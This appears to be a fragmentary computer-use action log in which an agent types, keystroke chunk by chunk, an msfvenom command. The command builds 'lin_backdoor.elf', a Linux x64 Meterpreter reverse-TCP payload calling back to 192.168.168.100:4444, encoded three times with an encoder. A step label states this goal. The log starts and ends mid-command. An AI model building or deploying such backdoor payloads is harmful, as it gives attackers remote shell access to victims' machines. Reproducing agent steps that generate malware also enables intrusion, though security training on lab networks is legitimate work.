
{"action": "type", "text": "cl"}

Step: Run msfvenom to build lin_backdoor.elf, a linux/x64/meterpreter/reverse_tcp payload for 192.168.168.100:4444 with x64/countdown, 3 iterations
{"action": "type", "text": "msfvenom -p linux/"}

{"action": "type", "text": "x64/meterpreter/"}

{"action": "type", "text": "reverse_tcp"}

{"action": "type", "text": "LHOST=192.168.168."}

{"action": "type", "text": "100 LPORT="}

{"action": "type", "text": "4444 -e"}

{"action": "type", "text": "x64/count"}

{"action": "type", "text": "down"}

{"action": "type", "text": "-i 3 -"}

{"action": "type", "text": "f elf > lin_backdoor.elf"}

{"action": "type", "text": "msfv"}
